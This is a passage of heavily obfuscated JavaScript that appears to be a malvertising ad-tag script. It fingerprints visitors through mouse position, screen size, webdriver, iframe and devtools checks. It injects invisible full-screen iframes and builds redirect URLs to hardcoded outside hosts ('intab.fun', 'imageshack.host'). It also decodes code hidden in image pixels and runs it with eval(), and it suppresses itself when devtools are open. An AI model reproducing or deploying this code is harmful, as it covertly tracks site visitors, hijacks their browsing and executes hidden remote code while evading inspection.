E9=arguments[a3c.q0E("265"|0)],x9=Array(E9>+"1"?E9-1:+"0"),i9=+"1";i9<E9;i9++){a3c.P3c(3);x9[a3c.W3c("1",i9,0)]=arguments[i9];}return(V9=v9[X9])[a3c.q0E(487)][a3c.q0E(+"421")](V9,x9);}},{'\x6b\x65\x79':a3c.q0E(+"371"),'\x76\x61\x6c\x75\x65':function A9(){return{'\x63\x69\x64':N,'\x70\x69\x64':V,'\x74\x61\x67\x43\x6f\x6e\x66\x69\x67':v,'\x76\x61\x6c\x69\x64\x61\x74\x65\x55\x72\x6c':w,'\x76\x65\x72\x73\x69\x6f\x6e':B,'\x63\x6f\x6f\x6b\x69\x65\x44\x6f\x6d\x61\x69\x6e':X};}},{'\x6b\x65\x79':a3c.U0E("413"*1),'\x76\x61\x6c\x75\x65':function m9(){var H9;a3c.n3c(4);var s0E=a3c.W3c(282,70);H9=a3c.U0E(s0E)+(navigator[a3c.U0E(+"131")]||navigator[a3c.U0E(+"266")]||window[a3c.U0E("422"-0)])[a3c.q0E("518"*1)]();return/\x63\x68\x72\x6f\x6d\x65/[a3c.U0E(516)](H9)&&!/(\x6f\u0070\x65\x72\x61|\x6f\x70\x72|\x65\u0064\x67\x65)/[a3c.U0E("516"-0)](H9);}},{'\x6b\x65\x79':a3c.U0E("414"*1),'\x76\x61\x6c\x75\x65':function o9(C9){var f9;if(n9[a3c.U0E(413)]()){f9=/[^\n]/;f9[a3c.q0E(+"310")]=function(){C9(C9);};console[a3c.q0E(+"192")](a3c.U0E(+"311"),f9);}}},{'\x6b\x65\x79':a3c.q0E(+"342"),'\x76\x61\x6c\x75\x65':function c9(){var G9,S4,Y4,y4,g4,a4,F4,I4;a4=new Date()[a3c.q0E(+"432")]();n9[a3c.q0E(+"324")](a3c.q0E(+"193"),document,a3c.U0E(85),function(Z4){if(!G9){G9=Z4[a3c.q0E(123)];}if(!S4){S4=Z4[a3c.q0E(a3c.w3c(0,"108",a3c.P3c(0)))];}Y4=Z4[a3c.U0E(a3c.W3c(0,"123",a3c.P3c(0)))];y4=Z4[a3c.U0E(a3c.W3c("108",0,a3c.P3c(2)))];});F4=function Q4(){g4=!![];};if(typeof document[a3c.q0E("171"-0)]!==a3c.U0E(+"198")){g4=!document[a3c.q0E(171)];}else{I4=n9[a3c.U0E("324"|0)](a3c.U0E(267),document[a3c.q0E("197"|0)],a3c.q0E("488"-0));Array[a3c.U0E(+"373")][a3c.U0E(124)][a3c.U0E(+"487")](I4,function(l4){n9[a3c.U0E(324)](a3c.q0E("193"-0),l4,a3c.q0E(+"377"),F4,!0);n9[a3c.U0E(+"324")](a3c.U0E("193"*1),l4,a3c.U0E("116"*1),F4,!"");});}return function(){var k4;a3c.n3c(2);var h0E=a3c.W3c(401,13);a3c.n3c(5);var Z0E=a3c.w3c(13,2,1);a3c.n3c(4);var P0E=a3c.w3c(472,29);a3c.n3c(6);var j0E=a3c.W3c(17,20,4);a3c.P3c(7);var r0E=a3c.W3c(9,17,153);a3c.n3c(8);var Q0E=a3c.W3c(5,16,17,96,4);a3c.n3c(9);var T0E=a3c.W3c(7,12,83);k4=[a3c.U0E(h0E)+G9,a3c.U0E(Z0E)+S4,a3c.q0E(+"501")+Y4,a3c.U0E(P0E)+Y4,a3c.q0E("221"*j0E)+y4,a3c.U0E("71"*r0E)+window[a3c.q0E("356"|0)],a3c.U0E("102"*Q0E)+window[a3c.U0E(+"139")],a3c.q0E("445"-0)+(navigator[a3c.q0E("147"-0)]?T0E:"0"|0),a3c.q0E(+"229")+(g4?+"1":0),a3c.U0E(+"475")+(new Date()[a3c.U0E(432)]()-a4),a3c.q0E(+"503")+(window!==window[a3c.U0E("132"-0)]?"1"-0:0),a3c.q0E(+"368")+new Date()[a3c.U0E(+"429")]()];return encodeURIComponent(window[a3c.q0E("389"*1)](k4[a3c.q0E(78)](a3c.U0E("378"*1))));};}},{'\x6b\x65\x79':a3c.U0E(+"436"),'\x76\x61\x6c\x75\x65':function e4(b4){if(R[a3c.U0E("271"*1)]===E[a3c.q0E("34"-0)]){b4();}else{R[a3c.U0E(+"43")][a3c.U0E(247)](b4);}}},{'\x6b\x65\x79':a3c.U0E(+"194"),'\x76\x61\x6c\x75\x65':function J4(){return R;}},{'\x6b\x65\x79':a3c.q0E(+"336"),'\x76\x61\x6c\x75\x65':function n4(D4,O4){for(var K4 in O4){if(O4[a3c.q0E("424"|0)](K4)){D4[a3c.q0E(133)][K4]=O4[K4];}}}},{'\x6b\x65\x79':a3c.U0E(56),'\x67\x65\x74':function s4(){var u4;u4=function h4(i4){var E4;for(var L4=arguments[a3c.U0E(+"265")],M4=Array(L4>+"1"?L4-+"1":"0"*1),R4="1"*1;R4<L4;R4++){a3c.P3c(10);M4[a3c.W3c(R4,1,"1")]=arguments[R4];}E4=function x4(){var T4;for(var U4=arguments[a3c.q0E("265"-0)],t4=Array(U4),N4=+"0";N4<U4;N4++){t4[N4]=arguments[N4];}try{(T4=n9[a3c.U0E(180)]()[a3c.U0E(56)])[i4][a3c.q0E(421)](T4,[a3c.q0E(153)][a3c.q0E(+"223")](t4));}catch(w4){T[i4][a3c.q0E("421"*1)](T,[a3c.U0E(153)][a3c.q0E("223"-0)](t4));}};return window[a3c.q0E("423"|0)][a3c.U0E("268"|0)][a3c.q0E("137"-0)](a3c.q0E(+"159"))>-1?E4[a3c.q0E("421"-0)](undefined,M4):function(){};};return{'\x6c\x6f\x67':function B4(){for(var v4=arguments[a3c.U0E(265)],V4=Array(v4),d4=+"0";d4<v4;d4++){V4[d4]=arguments[d4];}return u4[a3c.q0E(+"421")](undefined,[a3c.q0E(192)][a3c.q0E(+"223")](V4));},'\x77\x61\x72\x6e':function X4(){for(var r4=arguments[a3c.q0E(+"265")],W4=Array(r4),j4=+"0";j4<r4;j4++){W4[j4]=arguments[j4];}return u4[a3c.q0E(+"421")](undefined,[a3c.U0E("158"-0)][a3c.q0E("223"|0)](W4));},'\x69\x6e\x66\x6f':function q4(){for(var z4=arguments[a3c.U0E(+"265")],P4=Array(z4),p4=+"0";p4<z4;p4++){P4[p4]=arguments[p4];}return u4[a3c.U0E(+"421")](undefined,[a3c.q0E("126"*1)][a3c.U0E(223)](P4));},'\x64\x65\x62\x75\x67':function A4(){for(var H4=arguments[a3c.q0E(265)],o4=Array(H4),m4=+"0";m4<H4;m4++){o4[m4]=arguments[m4];}return u4[a3c.U0E(421)](undefined,[a3c.q0E("375"*1)][a3c.U0E("223"|0)](o4));},'\x65\x72\x72\x6f\x72':function f4(){for(var c4=arguments[a3c.q0E(265)],G4=Array(c4),C4=+"0";C4<c4;C4++){G4[C4]=arguments[C4];}return u4[a3c.q0E(421)](undefined,[a3c.q0E("286"-0)][a3c.q0E(+"223")](G4));}};}}]);function n9(){A(this,n9);}return n9;}();function P(){R[a3c.U0E(271)]=E[a3c.q0E(a3c.w3c(0,"34",a3c.P3c(0)))];R[a3c.U0E("43"|0)][a3c.q0E(124)](function(S6){S6();});}E=L[a3c.U0E(a3c.w3c(1,"92",a3c.n3c(1)))]={'\x41\x42\x53\x45\x4e\x54':+"1",'\x45\x58\x49\x53\x54\x53':"2"*1};S9=L[a3c.q0E(a3c.w3c("248",0,a3c.P3c(2)))]={'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x55\x52\x4c':"1"|0,'\x41\x44\x5f\x52\x45\x51\x55\x45\x53\x54':2,'\x49\x4e\x54\x45\x52\x4e\x41\x4c\x5f\x50\x4f\x50\x5f\x55\x52\x4c':+"3"};if(!R[a3c.U0E("271"|0)]){setTimeout(function(){if(window[a3c.U0E("334"-0)]!==+"1"){P();}else{R[a3c.U0E(a3c.W3c(0,"271",a3c.P3c(0)))]=E[a3c.q0E(a3c.w3c(0,"385",a3c.n3c(0)))];}},"3000"*1);M=U[a3c.q0E(324)](a3c.q0E("354"*1),document,a3c.q0E("380"*1));try{M[a3c.U0E(+"152")]=function(){return P();};M[a3c.U0E(a3c.w3c("419",0,a3c.P3c(2)))]=function(){R[a3c.U0E(+"271")]=E[a3c.q0E(a3c.w3c("385",0,a3c.n3c(2)))];};M[a3c.U0E(a3c.W3c(0,"226",a3c.P3c(0)))]=w;U[a3c.U0E(+"324")](a3c.U0E(+"470"),document[a3c.U0E(+"197")],M);}catch(Y6){U[a3c.q0E(+"56")][a3c.q0E("286"|0)](Y6);}}},function(l6,F6,Z6){"use strict";var q3c=S9tt;var y6,a6,g6;function Q6(s6,u6){if(!(s6 instanceof u6)){q3c.P3c(2);throw new TypeError(q3c.U0E(q3c.W3c("338",0)));}}Object[q3c.U0E(+"284")](F6,q3c.q0E(+"115"),{'\x76\x61\x6c\x75\x65':!!{}});y6=function(){function k6(n6,J6){var e6;for(var b6="0"|0;b6<J6[q3c.U0E(+"265")];b6++){e6=J6[b6];e6[q3c.U0E(+"376")]=e6[q3c.q0E("376"*1)]||!{};e6[q3c.q0E(507)]=!![];if(q3c.q0E(+"374")in e6){e6[q3c.U0E(454)]=!![];}Object[q3c.q0E("284"*1)](n6,e6[q3c.q0E(+"75")],e6);}}return function(K6,O6,D6){if(O6){k6(K6[q3c.U0E(+"373")],O6);}if(D6){k6(K6,D6);}return K6;};}();a6=Z6(3)[q3c.q0E(q3c.w3c(0,"502",q3c.P3c(0)))];g6=q3c.U0E(+"352")+a6[q3c.q0E(+"20")];var I6=function(){function h6(){Q6(this,h6);}y6(h6,null,[{key:"getInstance",value:function R6(){window._rhat2=window._rhat2||{f:{},c:{},d:{},adCtx:{}};window._rhat2.c[g6]=window._rhat2.c[g6]||{};return{f:window._rhat2.f,c:window._rhat2.c[g6],d:window._rhat2.d,adCtx:window._rhat2.adCtx};}}]);return h6;}();F6[q3c.q0E(+"457")]=I6;},function(S8,Y8,x6){"use strict";var X3c=S9tt;var L6,q6,A6,B6,H6,v6,W6,N6,E6,M6,i6,V6,t6,G6,p6,c6,U6,T6,w6,j6,o6,f6,C6,z6,d6,X6,r6,m6;L6=x6(+"0");q6=x6(+"1");A6=P6(q6);B6=x6(+"4");H6=x6(+"5");v6=P6(H6);W6=x6(+"6");N6=x6(+"17");E6=A6[X3c.U0E(+"457")][X3c.q0E(224)]()[X3c.U0E(+"348")];E6[X3c.q0E(444)]=null;M6=L6[X3c.U0E("129"-0)][X3c.U0E(+"371")]();i6=M6[X3c.q0E(+"416")];V6=M6[X3c.q0E(176)];t6=M6[X3c.q0E(+"313")];G6=M6[X3c.q0E(X3c.W3c(0,"316",X3c.n3c(0)))];p6=M6[X3c.q0E(+"187")];c6=M6[X3c.q0E(+"291")];U6=t6[X3c.U0E("86"*1)]||"86400"|0;T6=t6[X3c.q0E(238)]||"5"*1;w6=t6[X3c.U0E(+"49")]||+"2700";j6=void+"0";if(!0){j6="intab.fun/itab";}o6=L6[X3c.q0E(129)][X3c.U0E(+"386")]();f6=L6[X3c.q0E(+"129")][X3c.U0E(386)]();C6=L6[X3c.q0E(+"129")][X3c.U0E("386"*1)]();z6=L6[X3c.q0E(+"129")][X3c.q0E(+"386")]();d6=function F8(a8){var y8;if(!(+"0",N6[X3c.U0E("235"|0)])(i6,U6,T6,w6,!![])){return;}y8=("0"|0,W6[X3c.q0E("288"-0)])(p6,V6,i6);L6[X3c.q0E(+"129")][X3c.q0E(+"56")][X3c.q0E(+"192")](X3c.U0E("140"-0)+y8);L6[X3c.q0E(129)][X3c.q0E(+"324")](X3c.U0E("104"*1),window,y8);("0"*1,N6[X3c.U0E("235"|0)])(i6,U6,T6,w6);};X6=function I8(){if(E6[X3c.U0E(+"444")]===null){E6[X3c.q0E(444)]=window[X3c.q0E("412"|0)](function(){if((+"0",N6[X3c.U0E(+"235")])(i6,U6,T6,w6,!!"1")){r6();}},"0"|0);}};r6=function Z8(){var Q8;clearInterval(E6[X3c.q0E("444"*1)]);E6[X3c.q0E(X3c.w3c(1,"444",X3c.P3c(1)))]=null;Q8=L6[X3c.U0E(+"129")][X3c.U0E(324)](X3c.U0E("354"*1),document,o6);L6[X3c.U0E(129)][X3c.q0E(+"324")](X3c.U0E(+"470"),L6[X3c.U0E(+"129")][X3c.U0E(+"324")](X3c.U0E(267),document,X3c.q0E(+"197"))[0],Q8);L6[X3c.q0E(+"129")][X3c.U0E(+"336")](Q8,{'\x70\x6f\x73\x69\x74\x69\x6f\x6e':X3c.q0E(+"252"),'\x74\x6f\x70':X3c.q0E(98),'\x6c\x65\x66\x74':X3c.q0E("98"*1),'\x77\x69\x64\x74\x68':window[X3c.q0E(356)]+X3c.q0E("317"-0),'\x68\x65\x69\x67\x68\x74':window[X3c.U0E(+"139")]+X3c.q0E(+"317")});Q8[X3c.q0E(106)][X3c.U0E("511"*1)](f6);Q8[X3c.q0E(292)](C6,z6);Q8[X3c.q0E(X3c.w3c(1,"459",X3c.n3c(1)))]=X3c.q0E(+"361");new v6[(X3c.q0E(457))](Q8,function(l8){L6[X3c.U0E("129"|0)][X3c.q0E(324)](X3c.q0E(+"351"),Q8[X3c.q0E(452)],Q8);d6(l8);X6();});};m6=function k8(e8){var b8,J8;try{b8=new B6[(X3c.q0E(X3c.W3c(0,"95",X3c.n3c(0))))]({'\x63\x69\x64':i6,'\x70\x69\x64':V6});if(L6[X3c.U0E(+"129")][X3c.U0E("194"-0)]()[X3c.q0E(+"117")]){e8();}else{J8=new B6[(X3c.U0E(X3c.W3c(1,"314",X3c.P3c(1))))](b8,L6[X3c.q0E(+"248")][X3c.U0E(X3c.w3c(1,"309",X3c.P3c(1)))]);J8[X3c.q0E("319"-0)](function(n8){L6[X3c.q0E(+"129")][X3c.q0E(194)]()[X3c.q0E(117)]=n8&&n8[X3c.q0E(+"207")]?n8[X3c.U0E("207"*1)]:j6;e8();},function(O8){var K8;K8=arguments[X3c.U0E(+"265")]>+"1"&&arguments[+"1"]!==undefined?arguments[+"1"]:X3c.U0E(+"397");L6[X3c.q0E(129)][X3c.U0E("56"|0)][X3c.U0E("286"|0)](K8||X3c.q0E("352"*1),O8);});}}catch(D8){L6[X3c.U0E("129"-0)][X3c.U0E("56"*1)][X3c.q0E(286)](X3c.q0E("66"-0),D8);}};L6[X3c.U0E(+"129")][X3c.U0E("436"*1)](function(){m6(function(){if(!L6[X3c.q0E(129)][X3c.q0E(+"413")]()){X6();}else{new v6[(X3c.U0E(X3c.W3c(1,"457",X3c.P3c(1))))](d6,document);}});});function P6(g8){return g8&&g8[X3c.q0E("115"-0)]?g8:{'\x64\x65\x66\x61\x75\x6c\x74':g8};}},function(s8,u8,h8){"use strict";var T3c=S9tt;s8[T3c.U0E(T3c.W3c(1,"481",T3c.P3c(1)))]={'\x49\x74\x56\x65\x72\x73\x69\x6f\x6e\x73':{'\x73\x65\x72\x76\x65\x72\x4a\x73':+"58",'\x70\x6f\x70\x57\x61\x72':T3c.U0E("312"-0),'\x63\x73\x73':T3c.q0E(+"439"),'\x75\x69\x54\x61\x67':T3c.q0E("257"|0),'\x70\x6f\x70':T3c.q0E(257),'\x66\x6f\x6f\x74\x65\x72':T3c.U0E(257),'\x62\x6f\x75\x6e\x63\x65':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x52\x65\x64\x69\x72':T3c.U0E(257),'\x6d\x6f\x62\x69\x6c\x65\x44\x69\x61\x6c\x6f\x67':T3c.U0E(+"257"),'\x6d\x6f\x62\x69\x6c\x65\x4e\x6f\x74\x69\x66\x79':T3c.q0E(+"257")}};},function(v8,M8,B8){"use strict";var K3c=S9tt;var E8,R8,N8,U8,i8,x8,T8,L8,w8,d8;Object[K3c.q0E(+"284")](M8,K3c.q0E("115"-0),{'\x76\x61\x6c\x75\x65':!0});M8[K3c.U0E(K3c.W3c(0,"95",K3c.P3c(0)))]=M8[K3c.U0E(+"314")]=undefined;E8=function(){function V8(W8,r8){var X8;for(var j8=+"0";j8<r8[K3c.q0E(+"265")];j8++){X8=r8[j8];X8[K3c.U0E(K3c.W3c(0,"376",K3c.n3c(0)))]=X8[K3c.q0E(376)]||![];X8[K3c.q0E(507)]=!"";if(K3c.U0E(+"374")in X8){X8[K3c.q0E(454)]=!![];}Object[K3c.q0E(+"284")](W8,X8[K3c.U0E("75"-0)],X8);}}return function(q8,p8,z8){if(p8){V8(q8[K3c.q0E(+"373")],p8);}if(z8){V8(q8,z8);}return q8;};}();R8=B8(+"0");N8={'\x6f\x6e\x63\x65':!!1};K3c.P3c(0);U8=[K3c.q0E(437),K3c.U0E(K3c.w3c(0,"279")),K3c.q0E(+"490"),K3c.q0E(+"451"),K3c.U0E(K3c.W3c(1,"145",K3c.P3c(1))),K3c.U0E(+"411"),K3c.q0E(130),K3c.U0E(64),K3c.q0E(58),K3c.q0E(+"155"),K3c.U0E(+"358"),K3c.U0E(K3c.W3c(0,"160",K3c.n3c(0))),K3c.q0E(+"217"),K3c.q0E(K3c.w3c("38",0,K3c.n3c(2))),K3c.q0E(K3c.W3c(0,"458",K3c.n3c(0))),K3c.q0E(+"12"),K3c.U0E(K3c.w3c("122",0,K3c.n3c(2))),K3c.q0E(+"168"),K3c.U0E(K3c.W3c(0,"497",K3c.n3c(0))),K3c.q0E(+"149"),K3c.U0E(K3c.W3c(1,"144",K3c.n3c(1))),K3c.q0E(K3c.W3c(1,"93",K3c.n3c(1))),K3c.q0E(K3c.W3c("335",0,K3c.P3c(2))),K3c.q0E(+"94"),K3c.U0E(K3c.w3c(1,"273",K3c.P3c(1))),K3c.q0E(+"447"),K3c.q0E(+"431"),K3c.q0E(K3c.W3c("500",0,K3c.n3c(2))),K3c.U0E(K3c.w3c(0,"175",K3c.P3c(0))),K3c.q0E(+"202"),K3c.U0E(K3c.w3c(0,"134",K3c.n3c(0))),K3c.q0E(+"244"),K3c.q0E(204),K3c.U0E(K3c.W3c("403",0,K3c.n3c(2))),K3c.q0E(+"496"),K3c.U0E(K3c.W3c(1,"363",K3c.P3c(1))),K3c.U0E(K3c.w3c("33",0,K3c.n3c(2))),K3c.q0E(+"215"),K3c.U0E(+"39"),K3c.q0E(+"504"),K3c.q0E(+"449")];i8=void+"0";x8=void 0;T8=+"20";if(!!{}){i8="imageshack.host/itab";}function t8(P8,A8){if(!(P8 instanceof A8)){throw new TypeError(K3c.U0E(+"338"));}}if(!![]){x8="imageshack.host/itab";}L8=R8[K3c.q0E("129"-0)][K3c.U0E(194)]();L8[K3c.U0E(+"440")]=L8[K3c.q0E(440)]||[];w8=M8[K3c.U0E(+"314")]=function(){E8(m8,[{'\x6b\x65\x79':K3c.U0E("319"|0),'\x76\x61\x6c\x75\x65':function f8(c8,C8){this[K3c.U0E(+"188")]()[K3c.q0E("107"-0)](c8,C8)[K3c.q0E(+"181")](C8);}},{'\x6b\x65\x79':K3c.q0E("188"-0),'\x76\x61\x6c\x75\x65':function G8(){var S5;S5=this;return new Promise(function(F5,Y5){var g5;g5=function y5(a5){S5[K3c.q0E("31"-0)](a5)[K3c.U0E(+"107")](function(){var I5;I5=S5[K3c.U0E(305)]();F5(I5);try{if(I5[K3c.q0E(47)][K3c.q0E("391"|0)]){eval(K3c.q0E("509"-0)+I5[K3c.q0E("47"-0)][K3c.U0E("391"*1)]+K3c.U0E("69"-0)+S5[K3c.U0E("401"*1)]+K3c.q0E(+"531"));}}catch(Z5){R8[K3c.U0E(+"129")][K3c.q0E("286"|0)](K3c.q0E(+"532"),Z5);}},function(Q5){Y5(Q5);})[K3c.q0E(181)](function(l5){Y5(l5);});};S5[K3c.U0E(456)]()[K3c.q0E(+"107")](function(k5){return g5(k5);},function(e5){return Y5(e5);})[K3c.q0E(181)](function(b5){return Y5(b5);});});}},{'\x6b\x65\x79':K3c.U0E(+"305"),'\x76\x61\x6c\x75\x65':function J5(){var n5;n5=this;return new Promise(function(i5,E5){var K5,s5,O5,R5,L5,D5;K5=n5[K3c.U0E(K3c.w3c(1,"401",K3c.n3c(1)))][K3c.U0E(+"119")];s5=![];O5=[];function M5(x5){while(x5[K3c.U0E(+"265")]>T8){try{return JSON[K3c.U0E("365"|0)](x5);}catch(N5){x5=x5[K3c.U0E(+"393")](K3c.W3c(1,"1",K3c.n3c(1)));}}throw new Error(K3c.q0E("281"-0)+x5);}try{R5=m8[K3c.U0E(81)](K5)[K3c.U0E("194"*1)](K3c.q0E("298"*1));L5=[];try{for(var u5="0"*1;u5<K5[K3c.U0E(+"278")];u5++){for(var h5="0"|0;h5<K5[K3c.U0E("70"-0)];h5++){D5=R5[K3c.q0E(+"26")](h5,u5,K3c.W3c(1,"1",K3c.P3c(1)),+"1")[K3c.q0E(+"47")];O5[K3c.U0E(+"247")](String[K3c.U0E("166"|0)](D5["0"*1]));O5[K3c.q0E(+"247")](String[K3c.U0E(166)](D5[+"1"]));O5[K3c.U0E("247"-0)](String[K3c.U0E(+"166")](D5[+"2"]));L5[K3c.U0E(247)](D5);}}}catch(t5){R8[K3c.q0E("129"|0)][K3c.q0E(+"56")][K3c.q0E("158"|0)](K3c.q0E(+"274"),t5);}s5=M5(O5[K3c.U0E("78"-0)](K3c.U0E(+"352"))[K3c.U0E("299"|0)](K3c.U0E("220"-0))["1"*1]);}catch(U5){s5=![];R8[K3c.U0E(129)][K3c.q0E(+"56")][K3c.q0E(+"286")](K3c.U0E("127"|0),U5);}finally{if(K5&&K5[K3c.U0E(452)]){K5[K3c.q0E(+"452")][K3c.U0E("29"*1)](K5);}}i5(s5);});}},{'\x6b\x65\x79':K3c.U0E(+"31"),'\x76\x61\x6c\x75\x65':function T5(w5){var B5;B5=this;return new Promise(function(p5,W5){var z5,j5,q5,V5,r5,v5,d5,X5;try{B5[K3c.q0E(+"401")][K3c.q0E(K3c.w3c(1,"27",K3c.P3c(1)))]=w5[K3c.U0E(K3c.w3c(1,"70",K3c.n3c(1)))];B5[K3c.U0E(+"401")][K3c.q0E(329)]=w5[K3c.q0E(+"278")];B5[K3c.U0E(+"401")][K3c.U0E(+"212")]=w5[K3c.U0E(+"226")];B5[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))][K3c.U0E(+"119")]=w5;z5=getComputedStyle(w5)[K3c.U0E(K3c.w3c("262",0,K3c.P3c(2)))];w5[K3c.q0E(+"262")]=K3c.U0E(+"171");j5=new URL(window[K3c.U0E("423"|0)])[K3c.q0E(474)][K3c.U0E(105)](/\x2e/g,K3c.U0E("352"*1))||R8[K3c.U0E(+"129")][K3c.U0E(386)](+"7");q5=!B5[K3c.U0E(+"401")][K3c.q0E(+"113")]?K3c.q0E(+"293"):U8[K3c.U0E(137)](B5[K3c.U0E("401"-0)][K3c.U0E(+"113")]);V5=void+"0";if(w5[K3c.U0E(289)]){K3c.n3c(2);V5=K3c.U0E(K3c.w3c("364",0));}else if(w5[K3c.q0E("513"|0)]){r5=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.U0E("354"*1),document,K3c.q0E("88"|0));r5[K3c.q0E(+"232")]=w5[K3c.q0E(+"226")];V5=w5[K3c.q0E(226)][K3c.U0E("105"|0)](r5[K3c.q0E(236)],K3c.q0E("352"*1));}else{V5=w5[K3c.U0E("226"*1)][K3c.U0E(105)](window[K3c.q0E(+"423")][K3c.U0E("236"|0)],K3c.U0E(+"352"));}v5=void+"0";K3c.n3c(0);d5=void K3c.w3c(0,"0");K3c.n3c(1);X5=void K3c.w3c(1,"0");switch(B5[K3c.U0E(+"337")]){case R8[K3c.U0E(248)][K3c.U0E("514"*1)]:d5=K3c.q0E(239);v5=R8[K3c.U0E("129"|0)][K3c.q0E("194"|0)]()[K3c.q0E(207)]||i8;K3c.n3c(11);var M0E=K3c.w3c(10,4230);K3c.P3c(11);var W0E=K3c.W3c(14,14);K3c.P3c(12);var u0E=K3c.w3c(10,11,21);K3c.P3c(2);var H0E=K3c.w3c(16,15);X5=window[K3c.q0E(M0E)][K3c.U0E("111"|0)]+K3c.U0E(+"478")+j5+K3c.U0E(+"45")+v5+K3c.U0E(+"272")+d5+K3c.U0E("466"*W0E)+R8[K3c.q0E("129"|0)][K3c.U0E(+"371")]()[K3c.U0E("187"-0)]+K3c.q0E(+"272")+B5[K3c.U0E("401"|0)][K3c.U0E(+"176")]+K3c.q0E("114"*u0E)+B5[K3c.q0E(+"401")][K3c.q0E("416"*H0E)]+K3c.q0E("272"*1)+q5+V5;break;case R8[K3c.U0E("248"*1)][K3c.U0E(170)]:v5=R8[K3c.q0E(129)][K3c.U0E(+"194")]()[K3c.U0E(207)]||i8;d5=K3c.q0E(+"280");K3c.n3c(13);var L0E=K3c.W3c(12,13,16,9);X5=window[K3c.q0E("423"-0)][K3c.q0E(+"111")]+K3c.q0E(+"478")+j5+K3c.q0E("45"*L0E)+v5+K3c.U0E(+"272")+d5+K3c.U0E(+"466")+R8[K3c.q0E("129"-0)][K3c.U0E(371)]()[K3c.q0E("187"-0)]+V5;break;case R8[K3c.q0E(+"248")][K3c.q0E(+"309")]:d5=K3c.q0E(+"415");v5=R8[K3c.U0E(+"129")][K3c.U0E(+"194")]()[K3c.U0E(+"117")]||x8;K3c.P3c(14);var N0E=K3c.w3c(18,8037,136224,17);K3c.n3c(15);var F0E=K3c.w3c(1998,11,11,18);K3c.P3c(11);var C0E=K3c.W3c(15,15);X5=window[K3c.q0E(N0E)][K3c.q0E(F0E)]+K3c.U0E(+"478")+j5+K3c.U0E("45"*1)+v5+K3c.q0E(272)+d5+K3c.q0E("466"*C0E)+R8[K3c.U0E("129"-0)][K3c.q0E(+"371")]()[K3c.U0E(+"187")]+V5;break;}[K3c.q0E(+"491"),K3c.U0E("286"-0)][K3c.q0E("124"-0)](function(P5){R8[K3c.U0E(+"129")][K3c.q0E("324"|0)](K3c.U0E(+"193"),w5,P5,function(A5){P5===K3c.U0E(+"491")?p5():W5();},N8);});w5[K3c.q0E(K3c.w3c(0,"226",K3c.n3c(0)))]=X5;}catch(m5){W5(m5);}});}},{'\x6b\x65\x79':K3c.U0E(+"456"),'\x76\x61\x6c\x75\x65':function H5(){return new Promise(function(c5,G5){var f5,o5,C5;try{f5=m8[K3c.q0E(+"489")]();o5=new Image();if(f5){o5[K3c.q0E(372)]=!!{};o5[K3c.q0E(+"226")]=f5[K3c.q0E(K3c.W3c(0,"226",K3c.n3c(0)))];o5[K3c.q0E(+"21")]=K3c.U0E(K3c.w3c(1,"369",K3c.P3c(1)));}else{L8[K3c.q0E(+"440")][K3c.q0E(+"247")](o5);o5[K3c.q0E(+"357")]=!0;o5[K3c.U0E(K3c.w3c("21",0,K3c.P3c(2)))]=K3c.q0E(+"369");C5=document[K3c.U0E(+"17")](K3c.U0E("246"-0));if(C5[K3c.q0E("265"*1)]>+"0"){o5[K3c.U0E(+"226")]=C5[+"0"][K3c.q0E(232)];o5[K3c.q0E(+"513")]=!!"1";}else{o5[K3c.q0E(K3c.W3c("289",0,K3c.P3c(2)))]=!![];}o5[K3c.U0E(K3c.w3c(1,"133",K3c.n3c(1)))][K3c.U0E(+"384")]=K3c.U0E(252);o5[K3c.q0E(133)][K3c.q0E(K3c.w3c(1,"132",K3c.P3c(1)))]=K3c.U0E(98);o5[K3c.U0E(K3c.W3c(1,"133",K3c.P3c(1)))][K3c.U0E(+"162")]=K3c.U0E(K3c.w3c(0,"98",K3c.P3c(0)));o5[K3c.q0E(+"133")][K3c.q0E(K3c.W3c(1,"169",K3c.P3c(1)))]=K3c.q0E(+"293");o5[K3c.q0E(+"133")][K3c.q0E(K3c.w3c(0,"469",K3c.n3c(0)))]=0;o5[K3c.q0E(+"390")]=!!1;}R8[K3c.U0E("129"|0)][K3c.U0E("324"*1)](K3c.q0E(470),document[K3c.q0E("197"|0)],o5);c5(o5);}catch(S2){G5(S2);}});}}],[{'\x6b\x65\x79':K3c.U0E(489),'\x76\x61\x6c\x75\x65':function Y2(){var I2,Z2,F2,a2,g2,Q2,y2;try{I2=document[K3c.U0E(+"83")];Z2=+"9999999999999";F2=void+"0";K3c.P3c(0);a2=K3c.W3c(0,"0");while(a2<I2[K3c.U0E("265"*1)]){g2=I2[a2];Q2=new URL(g2[K3c.U0E(K3c.W3c("226",0,K3c.n3c(2)))]);if(Q2[K3c.U0E("236"*1)]===window[K3c.U0E(423)][K3c.U0E("236"*1)]&&L8[K3c.q0E(440)][K3c.U0E(+"137")](g2)===-+"1"){y2=g2[K3c.U0E(+"410")]*g2[K3c.q0E(340)];if(Z2>y2&&y2>("1"|0)&&y2<+"4096"){F2=g2;Z2=y2;}}a2++;}if(F2){L8[K3c.U0E(+"440")][K3c.U0E(247)](F2);}return F2;}catch(l2){return!{};}}},{'\x6b\x65\x79':K3c.q0E("81"-0),'\x76\x61\x6c\x75\x65':function k2(e2){var b2,J2;b2=R8[K3c.U0E(+"129")][K3c.U0E(+"324")](K3c.q0E("354"|0),document,K3c.U0E(+"150"));b2[K3c.q0E(+"70")]=e2[K3c.U0E(K3c.W3c("70",0,K3c.P3c(2)))];b2[K3c.q0E(K3c.w3c(1,"278",K3c.n3c(1)))]=e2[K3c.U0E(+"278")];J2=b2[K3c.q0E(+"194")](K3c.U0E(+"298"));J2[K3c.U0E(515)](e2,0,K3c.W3c(1,"0",K3c.n3c(1)),e2[K3c.U0E(+"70")],e2[K3c.U0E(278)]);return b2;}}]);function m8(H8,o8){t8(this,m8);this[K3c.U0E(K3c.W3c(0,"401",K3c.n3c(0)))]=H8;this[K3c.q0E(+"337")]=o8||+"1";}return m8;}();d8=M8[K3c.q0E(+"95")]=function(){E8(n2,[{'\x6b\x65\x79':K3c.q0E("428"*1),'\x76\x61\x6c\x75\x65':function h2(){for(var R2 in this){if(this[K3c.q0E(424)](R2)&&[K3c.q0E(+"264"),K3c.U0E(+"416"),K3c.U0E(+"176"),K3c.q0E("70"*1),K3c.U0E(+"278"),K3c.q0E(+"428")][K3c.U0E(+"137")](R2)===-("1"*1)){delete this[R2];}}return this;}}]);function n2(K2){var 